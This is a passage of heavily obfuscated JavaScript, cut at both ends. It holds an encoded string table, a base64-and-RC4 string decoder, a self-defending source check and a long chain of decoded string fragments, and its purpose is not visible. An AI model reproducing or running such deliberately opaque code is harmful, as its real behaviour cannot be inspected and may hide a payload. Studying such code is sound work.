pcH8oVEG','W7VcL0tcN8os','f8krWORcHvq','fCo0aCoarq','lCkmn8o4mW','W5LWWR/cTci','hXVcKCkEWQa','W4JdP1FcImk8','pSo0W7y5ea','W5iNiColW4q','x05Rqge','WRqOC8ohWP4','zmkVeCoMEa','WRm+C8obWPe','BepcK8oGCa','WP7cT2VcNHa','W5uLpCopW4u','W5hdRJFcUW8','ke7cQZNdMa','gbxcGCktWRi','WQxdNSoUW7RcRG','WQ3dNmoly8kQ','uK1+BCkh','qCklWP89W4G','WRGxrmoYWPm','W4RdJw7cSX0','htrYWRXb','W57cMmoZk30','WRJdLSorvmkM','W5ajnmkiW4W','Emo+W4ZcH8kA','WRm+FCoiWOa','zGBcMr7cUa','b2BdQSkxWOO','WR3cHtxcQ8ol','e2RcGCktbq','CSo3W5NcL8ko','zfhcVSoMwG','dfpcGqtdIG','juvZWPOC','BCkTAefL','uSozu1RdJa','fqNcNSktWRa','WPKAWO7dPCou','lffBbCoK','ECkgWQ8HW6K','W7nlWQ3cGt4','W4/cMCoPl3e','W6/dGCo8WOSV','qSk0fSohuq','WP3dQ8keWPFcPq','W6xdH8oUW7Pu','W4JdTaRcNZe','zf3dUHlcIG','WQBdLMtcH8kt','W5pdK8oSW7f9','WQenWRtdI8oV','WQqPgSo/WQ0','jNBcL1JdMa','W4RdObZcIsO','W4CHimolW50','W4VcTgCUxW','W6pcRSolg1y','W7KZWQ0CWPy','W5JdIxJcOb0','aJJcQmk4WPi','WR/dGSo+W7/cQG','nmojeCo+DW','EM3cTSoGEG','k8kXWOxdStO','z0yyhCkJ','mu3cOtpdIq','W7ldTSobWRFcHG','xxidW5OG','veaCW7y4','BrWWccS','W7hdKMFcNCo1','C8kVWR0/W6i','rvfbfmke','eNxdLSoJda','W70MW5Lraa','cfNcLHFdSG','W5rtf8kTWOK','jwDaWQTX','ECkZbCoOzW','W5/dNMZcUbe','WQWQBConWPS','kqroW4zg','W4tdJ8oMW79l','xNXCAMS','t0bHxq','W6FdRcNdTuO','bgNdLSo3ea','D8oiWPlcUr4','sL/dSXVdOW','AhJcSmofqa','aCofv1P+','yL3dQaFcLq','yKqxaSkO','W47dTCoLWQWn','h2xdMmoLga','cdX1W6C/','W75cb8k4WRW','W6zsW4Lkkq','B8oUW4RcKmkg','W4pdSSoaW4DF','ofKrW4Ko','dmonWQZcHX0','W4JdVSoMW5Da','z3CzpYK','WRNdH8oOsmkO','hSo0hCojuW','e8oNWPlcRwu','bSomqvnM','W6xdL8o4WOyW','BINcGsVcRW','W7BcI8omW7xcJW','WQldKSoWW5xcSq','zvRcOCo9DG','W6vCaCkXWQK','W58fWPFcOCkh','WO/dJ8o2W5rG','hN5KWRH1','bGtcVCoNW48','WPz/WPVcUYK','W6PrWPSCWPm','WRe+CSoAWPW','uSoYj8o5oG','WQtcSaBcOCor','omoaW7aDca','D3yfimk1','w17dMa7dTq','W53cUw3cMSoV','jtJcTSkjWQa','WOddPCoUW6NcJG','W6nic8k1WRy','mZ10WRzg','WQlcQmoSb1G','hcNcRCkVWOG','W7NcPmoHoKe','l8ozW6SsbW','WR/dPSoOsmk5','z1pcVSolxG','CXiZeJK','yKzXAxq','gSoyWOJcIYy','xgavW5yY','AblcMr/cUq','W7uCWPubWOK','m3bDWQjO','Df4fdCkY','mgzeWQDZ','mmkkbCkBW74','faq4WRH9','W67dLaJcJsK','FfhcUmo7wq','qx0sW583','W4/cTCovuZS','tCoSo8oZkG','W5hdRbpcNIy','hgJcRmoYgq','W65mWR3cIr4','W5hcQSopEri','WRyxhCosWPa','W47dNNlcSXu','ySk7WR01W6m','chtcScZdPq','xeHhgmks','W5NcUCowuJ8','WRZcPXNcUSok','B31kAu0','W5ddIX3cKra','jmoEWPNcLhu','av/cHmopBa','W4/dK8oHW4fQ','W6LEWRNcJta','WRdcI0GAuW','Amk9WRy7W6K','gqZcJSkrWPq','rNiCW5q7','WQ8rd8kUW6S','WQ0rpSoOWQ8','W7tdNSoSW6Xk','FCkWWQe7W7e','q2avW4OQ','sSk7b8okAq','uwdcLmonwq','BqeWeZC','eSoFWPZcIdS','WRWUfSo4WQG','W43cKSoTowa','W67dShpcMZW','g2xdGmo4aq','W7tdJ8oPWPiP','W4BdSrJcGcK','W7xdOrBcGua','WRRcOapdN8ok','hd5MWRLz','WOFdO8ocySop','lmo4WPlcNJK','b8oTWPpcOgO','W70QWOZcKCku','DmoGW5tcNCkg','ECo/peRcPa','c2pdMmoNbq','W7BdLqBcNtm','W4lcV8omDaG','W5pcO2SKtG','WORcSgNdN8oC','W7xcJKVcLSoh','ACk1eCoMya','W7zlW5rjfG','WOVcOrtcMmoh','smoFuSoEoq','W7pdGWtcNYW','aCo5WO3cSN4','W7xdKGRcHY4','yKOehSk9','WPtdJCoxW6NcQW','W7ldMSoLWObp','W61vW6VcOCkC','WONcMqxcQCk/','W7LvWRNcJIO','DG7cKrlcLa','W4ePWQWuWOy','wruUDcO','W6NdLa3cIJ4','W5KCWOtcTCkz','kKJcOdxdIW','W79lgCkPWQy','rI7cMahcJq','BMddTXBcNG','meNdR8oZCq','W79uWQhcNZO','s33dNIhcTq','W4hcS0JcRSoO','W4ldHmokW71D','FKRcQSoHEG','W6SXWRqgWP8','pCoAW6mvhq','W7XdfCkfWPG','aZHRWPfO','AmkIWQy9W70','W67dUtxcPWG','W6Llg8k0WQa','jvxcSt/dGa','ag7dHSo4ea','a8o3d8opsG','nSkrcmkWW7O','mIycWP8P','CmkqeCk/kq','WRJdJSoECmk4','W5TWWO3cGse','iZpcImk5WQC','W6HCfSkKWQK','W6BcKvpcImoB','W47cICoYphS','W5NdGbNcQmkW','yN53tem','amomWPJcMYC','WPevWPddTmoy','FLhcTCoTEq','FaOTgcu','W7ifW77dVmko','eCoDWOJcMJe','pLFdH8oGaG','k8otW6irdG','aZLSWQ9c','icv0hmkc','uN50W7uB','lCkrWR3cJM8','k8kefSouW7S','r09weSkw','wx0PaCkN','EslcGXJcRW','gXnHWPbm','F0OAg8k/','E8kngSkmvW','uWhcKcpcQW','cCoLWOFcSgS','eW1JW7aV','amkOjmoLAW','CtWzktu','W7JcMK3cJ8ot','W7BcN8onW4dcHG','FhXiBv4','WPVdH8olFCke','WQ3dJmoky8kO','brxdQCktWRm','W5pdMCklWPDp','WRddGwxcGCkm','W7XxW4vchW','WO0jWOhdPmoY','WQ08vCouWO4','xKzBeSkw','kCoBW7ipaa','WR7dNh3cJSkv','W4q5lmohW4C','WRNcKYhcPCkQ','W7JcNe3cICoU','wmoTjSo7ia','W7/dNSo4WOy2','EmkYeSoVDG','W7xcGKRcNmoo','W6CXWQCfWPe','W4ZcT0xcR8oM','WP7dLXpcHIW','W4VdUeZcO8oJ','W6RdUCocW47cGa','iGxcGmkFWQK','W7NdJSomW7zP','v8oxq0hdGW','t8ott0ZdMq','WPqZv8ofW7q','BfhcUSoNFq','W4npfmktWPu','ASoSW4VcG8kg','W64jW7NdMSkS','mmkChSkQW6S','W57cLaFcIZm','EZZdVWtcGG','WRhdNSoDAmkN','W4ldRNVcL8ou','auNdOmoJlG','cWJcLCkXWO8','W7jrWRG+jq','W5dcTM8GuW','WP4bd8oxW7q','x09saCkE','rgylW7Cu','bSoXWOZcV3q','ACoUW4JcJ8ks','amoIeCoDrq','yL/cI8o6za','W6JdHmo+WPqU','WOtdRCoRW4dcKa','W4NcHmoHEWy','W7ZcNutcHCoB','WOijWPNdU8op','y1ddPrFcLG','bGJdHmoKaW','EfJdSWdcLa','fSo1WO/cQ3u','A8oQW5dcISkf','W6tcMKdcJ8oo','c3ldJ8o9cW','W6RdMwZcVmoO','eSoRWQRcLdm','W64OWPdcI8kl','kedcOdhdMq','WRldGNZcLCkw','W4/dIL7cUmow','D8oyqKNdMW','W7FcOCoGW7FcNq','WQNdLCo5W6RcPa','qmozydtcPa','CtSMoXm','yYSllIW','zG7cNbpcUG','mSoZmCo+jq','rmkTbmoYBG','W5qKi8ovW5S','W7rgfmkRWPe','zSk2dCoMAW','WQZcSGdcVSo9','qmo3W7pcRSk3','tmo3W5RcVmki','DYumE8ks','W7X1W4BcIHy','W4lcNmoxbq4','WPS2oCoxWPe','WP7dLrJcMfu','f8kKWR3cVIC','rh8uW4O0','E0/cN8oSyW','W4XXWOtcKb8','EKddRXJcGq','W6HzamkYWQe','W5JdNNZcVW0','WPWZWO42WOO','BvdcOSoYyq','W6pcOSo6W4pcTq','fanCW7GC','amoPWR/cJ08','W5rjb8k1WQi','WRybzSomWQG','rKmyW4Kt','W7lcUCobW55E','W7S9WQqCWO0','ALVdSbdcIW','qmkHa8oazW','D1xdVGxcKq','W4JcQmk0WRFcOG','EmoOyeXb','qSkjWOuIW6S','WO8QvCk7W7q','mCkycSkJW6S','WORcSdVcN8kQ','WR/dK8o0hmkT','z35sBw0','aCozWPhcIJW','W6pcJ2BcISod','b2hdJ8onaa','WRFdMdhcPSot','y21mDLK','W47cJmoRogW','bq7cICkrWRm','W47dH8oqW4vB','W7XchCkKWQy','W6ZdTbpcONO','h8oFWORcHYG','f8oVs2nq','uCourKJdHq','W43dSa/cMsS','W7/dMaRcKI0','W4hcGSo8px8','W7O5WQSgWO4','eSoLgSoEsW','DmoZW5tcG8kt','WOCjWOBdVmoq','W4JdNGhcGSky','WQxdNJBcLcO','WRZdKSonW7ZcLq','WR3cTCojb8ox','WPqyWPVdOSok','Evykb8kW','BvhcLmoBBa','W4ZcVw/cPhO','hCkmbCksW6i','WPWnWP/dUSoo','AKmQj8k9','WPa5WPldUSo8','W6jsfmk5WRy','gSoJWRpcKSkW','W7rcWRZcVGK','eCoJgCoAxq','W4BcUCodEbW','b8o2WPlcSMO','ebD6W7O8','grHRW7uR','bJf5WRHE','FSkLWQqZW6e','WPCzWPlcN8ox','W7ldIGFcMYK','bMldHCo/bG','yuBdUWdcMq','rCo7FttcPa','W7bAf8kSWQm','WONdJgNcNmoH','W7VcTMLtrW','xhi2gCkc','W4K/pCkJW78','W6ZdK8oIW7HD','WRJdNh7cLSko','FbOZeYu','uvikWRyz','bHxcICkyWRq','W5NcRu8BsG','W6bCW4DscW','bMFdMmo8hq','faP+W7u+','xCoesLZdMq','W7/cHComW5dcGG','nCoVWRhcUaS','oKHDnCkb','WPyyWP7dOSot','W6u7WONcGCkq','W4mZW4zMbq','hNywhCku','qx5Dh8k0','BhVdQZ/dTG','WOaAWPpdOmoF','vujAaCkw','WRxdKCoWW7tcQW','adreW5bF','W7lcLmoLFHS','W6ZdHmoPWOCT','sxRcV8onvq','q8owxKhdHG','hmoThSo4Da','W6HFW49ccW','kSo4WPdcNg4','vdephHe','xglcNmoRbq','yZ1+hCoh','W5BcPNSSvq','W64IWOVcG8kw','W4eKjSkmW54','WRyooCoaWOa','Fx7dPSo8oa','W6VdV0lcVmkj','W4NdLqdcL8oG','WP8EWRisWQ8','W67dK8oJW6jv','WQrhE8oWWO4','x0zRqW','W6FcGSocW5lcIa','WOVcTYhcKSoS','W4JcHCo1jgi','EZ4npW0','a3hdH8oTha','W47dMmoQW5S0','WR7cRWBcPCow','W7aRWO/dQCoX','W6NdMHRcIIi','zhedmmku','v0HwdSkc','W6ldH8o/W79y','fmofw0jV','hJfZWQDa','E8orw0D+','W47cR3aIta','WRRdK8oPW6dcSG','W6NdLCo7WOiZ','ervIWPzz','W5ZdJg7cSXS','EtZdMZ3dOW','W6niW4jCba','WRGYFCohWOa','W7JcLd7cIWS','F8kjWQzFW7m','W6dcLeRcHCoa','kCotW78tdW','WR3cOahcTCor','W5BcGmohW5xcTq','W77dNCo6WQuL','gX5UW7WQ','tSoDvKVdNq','bSosne5I','W5RcQ349sq','p8onW7aBca','DLWmbmkO','WQpdJrJcSSkQ','rLPre8kW','W6LEWQxcJY4','ECoYW6NcTSkn','AvRcMSoXza','WQxdKCo1W6JcSW','WQxcHqFcHCon','agldG8oGbW','W4NdS8odWRa','W5ZdIHpdMJu','WQW1rSouWOm','W4fBFmkhWRy','FvWofmkR','nCo1pCo5va','WPyAWRVcISkZ','r3TzWR97','W7fFWQ/cIIG','ohPbWQTE','W7eSWRueWPm','W4tdTmo9W6Xi','t8oSW5JcISkI','d8owtvXL','Fa4Zerm','DfGbbSkK','WRK6WQtdVSoF','wINcKYtcKq','WP3cNZZcLG','p8ohWRBcKKq','zHiTdJi','ygrmD0q','W6/dGmoTW7Dc','W4TmACopWR0','vuldNd3cQW','W71lW4bbda','W67cRSoRgLi','W6XEhSkZWQO','uSoWW5aYnG','F0BcQ8oUBG','W7TPW5LykW','ELpdRHNcGa','gu04WPHE','WRdcV0VcRCki','WQFdKMNcH8kP','W7GyWPH5WPm','W7ddLqBcJcO','qZ0QimkG','W4eSWRqAWQG','yHu7lbO','wvCdBSk5','DduElXi','WRVdG8ojvsS','W6q0WQD5WPi','F1lcUCoKza','z0BcKContG','W6pdP17cLsC','bmoctubM','FWrnW6mS','WONdJ2NcMSoe','kh5vWQDJ','fmkjWPxcVhC','W77cKeFcN8oh','Amo2emoLtW','EGtcKaxcUq','t2qaW5iR','hqPUW6KJ','p8kkg8kUW7a','W6niW4fCfW','W4RdVJFcUZK','umkQp8kJW4q','A8k7WQi3W6i','W4lcJc3cH8ob','d8odWPhcLJe','uSocru3dGG','WP8nWPZdTSoB','DSkPWRm3W6O','zgddLdRcMG','W4/dNh7cObu','WORcOxZcLCoH','eSo8WP/cV2y','EXlcGq3cRq','W7bNW5LPfG','wLP+jmkH','W47cImoixXS','W49+f8kiWQy','y2aKoSkI','W5JcMCoGkwe','DwFcUWhcIq','WPddPCo9W5xcSG','W7BdLNVcG8oP','W6RcGSofW4dcLa','zw/cLSoMrq','pchdIHddOa','WQVdImo7W6dcTa','bCogw0bX','WQhdHCoDACkY','ECkRcCohDq','aXT6W6aL','W68JW6VcOCkn','FSkVWQu1W6W','BsFdPJ/cPq','WRFdImoMW6NcOG','y8k7WQiPW7m','qbSVW7y3','tK5ub8ka','W48MoSooW5y','pbrUWOPa','WOeuWOFdSmoE','W7rSWRVcLWS','W4xdSrFcNYe','WRlcQetcGq0','W7iMWONcG8ky','CutcT8oJBW','W4VcQmoTxgu','E8kLW4zhWPi','wLlcG8onwW','cSo9WOFcQx8','ELdcMmo7zG','WPSRaCoJWQS','W7ZdKSo2WOWS','qmoqsehdGG','W6VcT0JcR8oM','CMtcNSoytG','D8odWOxcId4','W65gbCk7WRK','W7ddLmoJW7Xj','owbjW54C','W6JdQMxdMJC','W5pdRaVcIJ4','mSo/g8oSfW','lmo+WOVcIhO','EmoLW5dcQSkU','WRtdLSoQW6dcSW','pSoCW7mrfq','W5pcQeZcHJu','W75sWOtcQZy','W5FcUConzb0','W5tdNv7cSSoY','WQhcRHdcOSoD','W7FcMCo9W4ddVa','hZ10WRrg','W5zdfCopWRi','FCkik8onBG','xCoErvNdMG','WRhdNmosW4ddMW','W6jXWQ3cVb4','d8oUWOZcSgq','qxdcHCo4gG','n3fqWR99','E31iBuW','W6xdOMBcVcC','vSoZpmo0mq','W7tdG8o1WOuG','avJdRchcMq','WPevWOFdPCoE','ggddLCoJca','WPqiWRldN8ow','W7K4WQ4fWOy','z1Lam8kE','WQaIBCoVWO0','z13dLMxcGa','wgHpoCkE','W7voc8k1WRm'];function _0x6530193d(a,b){a=a-0xcf;var c=_0x6530193c[a];if(_0x6530193d['reZFak']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x6530193d['CUNWjs']=h,_0x6530193d['GIpBxQ']={},_0x6530193d['reZFak']=!![];}var e=_0x6530193c[0x0],f=a+e,g=_0x6530193d['GIpBxQ'][f];if(g===undefined){if(_0x6530193d['rXhxXT']===undefined){var i=function(j){this['tRqtOI']=j,this['pDhHzN']=[0x1,0x0,0x0],this['YUTBfl']=function(){return'newState';},this['OxkZga']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['EVZjjf']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['XIDkFu']=function(){var j=new RegExp(this['OxkZga']+this['EVZjjf']),k=j['test'](this['YUTBfl']['toString']())?--this['pDhHzN'][0x1]:--this['pDhHzN'][0x0];return this['eJinxO'](k);},i['prototype']['eJinxO']=function(j){if(!Boolean(~j))return j;return this['dopwDn'](this['tRqtOI']);},i['prototype']['dopwDn']=function(j){for(var k=0x0,l=this['pDhHzN']['length'];k<l;k++){this['pDhHzN']['push'](Math['round'](Math['random']())),l=this['pDhHzN']['length'];}return j(this['pDhHzN'][0x0]);},new i(_0x6530193d)['XIDkFu'](),_0x6530193d['rXhxXT']=!![];}c=_0x6530193d['CUNWjs'](c,b),_0x6530193d['GIpBxQ'][f]=c;}else c=g;return c;}(function(a,b){var T=_0x6530193d;while(!![]){try{var c=-parseInt(T(0x1131,'ke$X'))*-parseInt(T(0x23d7,'CGyr'))+-parseInt(T(0x3e8,'FfaK'))*-parseInt(T(0xd54,'wO@G'))+parseInt(T(0x1be3,'FYFY'))+parseInt(T(0x102,'Whpq'))+-parseInt(T(0x1899,'Vyo!'))*parseInt(T(0x23c9,'Whpq'))+-parseInt(T(0xf3c,'qM2b'))+parseInt(T(0x1236,'ON#2'))*-parseInt(T(0x21b6,'^Yy^'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6530193c,0x5814b),!function(){var U=_0x6530193d,c={};c[U(0x1ecf,'FYFY')]=function(w,z){return w<z;},c[U(0x1a0e,'#$M8')]=function(w,z){return w!==z;},c[U(0x3ab,'S@or')]=function(w,z){return w===z;},c[U(0x590,'AeTE')]=function(w,z){return w+z;},c[U(0x17c7,'Inul')]=function(w,z){return w*z;},c[U(0x101f,'KPsS')]=function(w,z){return w-z;},c[U(0x19a7,'3Y23')]=function(w,z){return w===z;},c[U(0x1954,'GDVU')]=function(w,z){return w-z;},c[U(0x125d,'2oH3')]=function(w,z){return w!==z;},c[U(0x2921,'ypwt')]=function(w,z){return w===z;},c[U(0x43d,'Vyo!')]=function(w,x,y,z,B,D,H,L,N,O,S){return w(x,y,z,B,D,H,L,N,O,S);},c[U(0x2278,'siVq')]=function(w,z){return w||z;},c[U(0xf93,'Inul')]=function(w,x){return w(x);},c[U(0x857,'Nt@w')]=function(w){return w();},c[U(0x29a3,'*tx&')]=function(w,x,y,z,B,D,H,L){return w(x,y,z,B,D,H,L);},c[U(0xd1d,'n&dO')]=function(w,z){return w!==z;},c[U(0x4bb,'H(@Z')]=function(w,z){return w!==z;},c[U(0x2080,'2eLz')]=function(w,z){return w!==z;},c[U(0x2185,'Ig[L')]=function(w,z){return w!==z;},c[U(0xe0c,'!OiL')]=function(w,z){return w!==z;},c[U(0x2372,'*tx&')]=function(w,z){return w!==z;},c[U(0xf1a,'2eLz')]=function(w,x,y,z,B,D,H){return w(x,y,z,B,D,H);},c[U(0xbe9,'Inul')]=function(w,x,y,z,B,D,H){return w(x,y,z,B,D,H);},c[U(0xb39,'6gmT')]=function(w,z){return w<z;},c[U(0xab6,'siVq')]=function(w,x){return w(x);},c[U(0xea4,'ON#2')]=function(w,x,y,z,B){return w(x,y,z,B);},c[U(0x109d,'Nt@w')]=U(0x5ba,'CGyr')+U(0x1800,'ON#2')+U(0x1188,'Fz5y')+U(0x29a5,'3vt]')+U(0x219e,'C[k6')+U(0x27af,'fMU%')+U(0x2f3,'#$M8')+U(0x13f7,'Nt@w')+U(0x2a7e,'S@or')+U(0x2b8a,'E5d8')+U(0x875,'NbGo')+U(0x131c,'2eLz')+U(0x265b,'qM2b')+U(0x1f40,'&YNU')+U(0x1350,'wO@G')+U(0xf52,'UFQq')+U(0xa72,'ix4x')+U(0x22f9,'Whpq')+U(0x2a4e,'0BYo')+U(0x13e0,'WxoX')+U(0xb34,'!OiL')+U(0x171f,'E5d8')+U(0x2825,'Fz5y')+U(0x12bc,'CGyr')+U(0x2acf,'Nt@w')+U(0x216a,'3vt]')+U(0x791,'FYFY')+U(0x2936,'S@or')+U(0xf5b,'ypwt')+U(0x2c05,'L4$N')+U(0x7f8,'F&%(')+U(0xcce,'Nt@w')+U(0x2bd9,'$k7y')+U(0x497,'*tx&')+U(0x74a,'&YNU')+U(0x2f7,'UFQq')+U(0xa37,'siVq')+U(0x220d,'K(JU')+U(0x264e,'ke$X')+U(0x21cd,'3vt]')+U(0x2b24,'GDVU')+U(0x10bf,'CGyr')+U(0xbca,'RqTI')+U(0xeed,'H(@Z')+U(0x2b28,'Inul')+U(0x239b,'C[k6')+U(0x16cf,'ypwt')+U(0xd16,'!OiL')+U(0xbd9,'AeTE')+U(0x1d98,'0BYo')+U(0x15d,'UFQq')+U(0x2507,'S@or')+U(0xdde,'TR*%')+U(0x26e9,'GDVU')+U(0x8a3,'FfaK')+U(0x14fc,'3vt]')+U(0x1028,'zUVO')+U(0x15ae,'c^u^')+U(0x2427,'wO@G')+U(0x20f3,'*tx&')+U(0x132e,'UFQq')+U(0x1534,'Ig[L')+U(0x531,'$k7y')+U(0x1173,'6gmT')+U(0x2b66,'2oH3')+U(0x104d,'3Y23')+U(0x294c,'uD4N')+U(0x17ab,'Nt@w')+U(0x2970,'FfaK')+U(0xa23,'FYFY')+U(0x2228,'Whpq')+U(0xd70,'WxoX')+U(0x284,'c^u^')+U(0x24f7,'CGyr')+U(0x11d3,'K(JU')+U(0x1511,'C[k6')+U(0x535,'ypwt')+U(0x1057,'2oH3')+U(0x101d,'Whpq')+U(0x1f09,'uD4N')+U(0x292e,'fMU%')+U(0x2322,'Inul')+U(0x1940,'c^u^')+U(0xcaf,'3Y23')+U(0x1ece,'0BYo')+U(0x14bd,'L4$N')+U(0x1ea,'FfaK')+U(0x2f2,'Ig[L')+U(0x2221,'ix4x')+U(0x2375,'C[k6')+U(0x162f,'L4$N')+U(0xc6f,'WxoX')+U(0x1fbc,'S@or')+U(0x1bb9,'RqTI')+U(0x1de2,'Vyo!')+U(0x470,'K(JU')+U(0x1237,'wO@G')+U(0x12ed,'6gmT')+U(0xba5,'!OiL')+U(0x222c,'zUVO')+U(0x14b7,'ix4x')+U(0x620,'zUVO')+U(0x1666,'c^u^')+U(0x2a98,'K(JU')+U(0xfbd,'uD4N')+U(0x1ea9,'$k7y')+U(0x175d,'YZuo')+U(0x3d6,'siVq')+U(0x1359,'E5d8')+U(0x9fe,'GDVU')+U(0x26d4,'uD4N')+U(0x20da,'ke$X')+U(0x306,'ix4x')+U(0x444,'YZuo')+U(0xf56,'wO@G')+U(0x222,'ypwt')+U(0x1e02,'ke$X')+U(0x1efd,'&YNU')+U(0x277e,'Vyo!')+U(0x1d1a,'FYFY')+U(0x13ab,'qM2b')+U(0x9c1,'!OiL')+U(0x8f5,'fMU%')+U(0x202c,'n&dO')+U(0x1d37,'ke$X')+U(0x1e7f,'NbGo')+U(0x25f5,'RqTI')+U(0x1c8a,'Inul')+U(0x272d,'F&%(')+U(0x589,'&YNU')+U(0xd59,'9fsI')+U(0x14bf,'fMU%')+U(0x28ed,'0BYo')+U(0x2093,'Inul')+U(0x16ab,'H(@Z')+U(0x1512,'GDVU')+U(0x248c,'Ig[L')+U(0x1583,'H(@Z')+U(0xfd4,'Inul')+U(0x1db4,'3Y23')+U(0xbda,'&YNU')+U(0x2673,'YZuo')+U(0x4ba,'9fsI')+U(0x8c8,'3vt]')+U(0x634,'ke$X')+U(0x14c7,'FYFY')+U(0x19fd,'H(@Z')+U(0xa38,'K(JU')+U(0xd21,'RqTI')+U(0x1fc4,'*tx&')+U(0x13b,'zUVO')+U(0x2362,'#$M8')+U(0x1ed0,'6gmT')+U(0x29ae,'RqTI')+U(0xa60,'E5d8')+U(0x2163,'WxoX')+U(0x5f2,'FfaK')+U(0x42f,'Fz5y')+U(0x16ba,'zUVO')+U(0x2290,'ypwt')+U(0xbfe,'ix4x')+U(0x195c,'n&dO')+U(0x1953,'Whpq')+U(0x1cdf,'S@or')+U(0x113,'FfaK')+U(0x4f4,'ix4x')+U(0x1190,'ke$X')+U(0x2836,'^Yy^')+U(0x27f3,'qM2b')+U(0x26a,'3Y23')+U(0x19f5,'wO@G')+U(0x2c8,'UFQq')+U(0x42e,'AeTE')+U(0x2012,'S@or')+U(0x2b53,'n&dO')+U(0x1c34,'AeTE')+U(0x1d36,'Vyo!')+U(0x9b6,'&YNU')+U(0x20e5,'Vyo!')+U(0x18fe,'WxoX')+U(0xacb,'S@or')+U(0x2a71,'Vyo!')+U(0x24dd,'$k7y')+U(0x734,'qM2b')+U(0x29a,'6gmT')+U(0x1344,'2oH3')+U(0x2874,'WxoX')+U(0x1a39,'Nt@w')+U(0x58b,'siVq')+U(0xb35,'YZuo')+U(0x490,'E5d8')+U(0x1dc5,'L4$N')+U(0x1d62,'K(JU')+U(0x241f,'CGyr')+U(0x144d,'CGyr')+U(0x161a,'*tx&')+U(0x6a3,'fMU%')+U(0x1fc2,'$k7y')+U(0x1ab9,'3Y23')+U(0x16bb,'WxoX')+(U(0x10db,'ypwt')+U(0x1b40,'Fz5y')+U(0x2405,'0BYo')+U(0x19f4,'&YNU')+U(0x1691,'Vyo!')+U(0x2732,'c^u^')+U(0x24a,'S@or')+U(0x2930,'Inul')+U(0x2605,'Fz5y')+U(0x1c3,'#$M8')+U(0x1cfd,'Ig[L')+U(0xf8f,'E5d8')+U(0x7ac,'0BYo')+U(0x28bf,'WxoX')+U(0x1252,'zUVO')+U(0x1bb4,'*tx&')+U(0x27c9,'0BYo')+U(0x1873,'Whpq')+U(0xaa7,'!OiL')+U(0x18e3,'n&dO')+U(0x14f,'YZuo')+U(0x1271,'FYFY')+U(0x19e2,'UFQq')+U(0x1c60,'2eLz')+U(0x145f,'YZuo')+U(0x341,'#$M8')+U(0x6aa,'AeTE')+U(0x554,'FYFY')+U(0x19bc,'NbGo')+U(0x249e,'K(JU')+U(0x17d3,'ke$X')+U(0x1b72,'FfaK')+U(0xa50,'YZuo')+U(0x2bde,'E5d8')+U(0x1868,'ON#2')+U(0x1f81,'Nt@w')+U(0x712,'n&dO')+U(0xaf7,'$k7y')+U(0x2730,'CGyr')+U(0x27e8,'3Y23')+U(0x100c,'FfaK')+U(0xe46,'RqTI')+U(0x1da2,'FfaK')+U(0x17fa,'3Y23')+U(0xaeb,'L4$N')+U(0x23be,'#$M8')+U(0x1f60,'C[k6')+U(0x1aec,'uD4N')+U(0x1708,'zUVO')+U(0x71d,'KPsS')+U(0x6bb,'F&%(')+U(0x1459,'*tx&')+U(0x223d,'RqTI')+U(0x15c4,'0BYo')+U(0x1ff9,'^Yy^')+U(0x1ab5,'E5d8')+U(0x25eb,'uD4N')+U(0x1c2d,'Whpq')+U(0x198e,'ypwt')+U(0x1b2d,'ix4x')+U(0x29b0,'Nt@w')+U(0x1c4c,'3vt]')+U(0x192e,'ix4x')+U(0x54f,'!OiL')+U(0x15e3,'!OiL')+U(0xfea,'zUVO')+U(0x6e8,'ypwt')+U(0x1439,'Vyo!')+U(0x24f5,'Fz5y')+U(0xb1d,'UFQq')+U(0x29d6,'fMU%')+U(0x1aab,'Ig[L')+U(0x1ae9,'#$M8')+U(0x2830,'YZuo')+U(0x2366,'zUVO')+U(0x1b3a,'6gmT')+U(0x24a6,'KPsS')+U(0xf32,'FYFY')+U(0xe4c,'$k7y')+U(0x22b5,'ON#2')+U(0x1087,'siVq')+U(0x206a,'K(JU')+U(0x1ae7,'2oH3')+U(0x213b,'zUVO')+U(0x2ab4,'KPsS')+U(0x1dc6,'Inul')+U(0x1e17,'GDVU')+U(0x280a,'^Yy^')+U(0x49e,'9fsI')+U(0x175a,'F&%(')+U(0x1f10,'&YNU')+U(0x3d7,'NbGo')+U(0xe48,'TR*%')+U(0x12cf,'3Y23')+U(0x20fa,'FfaK')+U(0xff2,'#$M8')+U(0x2bd,'GDVU')+U(0x12b,'UFQq')+U(0x3b6,'ke$X')+U(0xac2,'TR*%')+U(0x289d,'Fz5y')+U(0x17f2,'$k7y')+U(0x2777,'ix4x')+U(0x12d3,'#$M8')+U(0x2397,'Fz5y')+U(0x2677,'Inul')+U(0x2637,'TR*%')+U(0xc81,'ypwt')+U(0x13cf,'RqTI')+U(0xb0b,'2eLz')+U(0xabd,'Vyo!')+U(0xa11,'K(JU')+U(0x16a1,'!OiL')+U(0x9b0,'zUVO')+U(0x2b6a,'6gmT')+U(0x188c,'siVq')+U(0x1e79,'UFQq')+U(0x1234,'NbGo')+U(0x1b6d,'wO@G')+U(0xb71,'F&%(')+U(0x1eb6,'ON#2')+U(0x2687,'E5d8')+U(0x2a21,'!OiL')+U(0xce0,'Whpq')+U(0xd22,'ke$X')+U(0x135f,'ix4x')+U(0x124c,'n&dO')+U(0x54d,'CGyr')+U(0x584,'KPsS')+U(0x2927,'c^u^')+U(0x25c6,'TR*%')+U(0x1009,'FYFY')+U(0x1f54,'GDVU')+U(0x9df,'L4$N')+U(0x2778,'ypwt'